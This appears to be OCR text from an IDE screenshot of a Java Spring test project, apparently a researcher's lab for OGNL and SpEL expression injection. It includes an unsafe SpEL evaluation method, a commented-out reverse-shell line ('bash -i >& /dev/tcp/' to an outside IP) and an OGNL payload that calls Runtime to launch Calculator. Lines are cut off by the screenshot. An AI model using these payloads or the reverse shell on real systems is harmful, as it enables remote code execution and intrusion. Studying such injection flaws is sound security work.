 ing src main java com example spring Controller TestController
roller
Project
TestController.java
pom.xml (Spring)
Spring ~/IdeaProjects/Spring
.idea
.mvn
src
main
java
com.example.spring
Fastjson
Jackson
tructure
TestController
test(): String
OGNL(String): void
Elfunc(String): String
spel(String): String
main(String[]): void
45 SpelExpressionParser parser = new SpelExpressi
46 Expression expression = parser.parseExpression
47 return expression.getValue().toString();
48 }
49
50 public static void main(String[] args) throws Ognl
51 // ProcessBuilder pro = new ProcessBuilder(new ","-c","bash -i >& /dev/tcp/47.93
52 // Process p = pro.start();
53 OgnlContext ognlContext = new OgnlContext();
54 Ognl.getValue( expression: "@java.lang.Runtime@ge /Applications/Calculator.app')",o
55 }
56 }
57
7 1 3
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Maven
Database
Notifications
un: Application TestController
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[13299]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x1029b84c0) and /Library/Ja
Process finished with exit code 0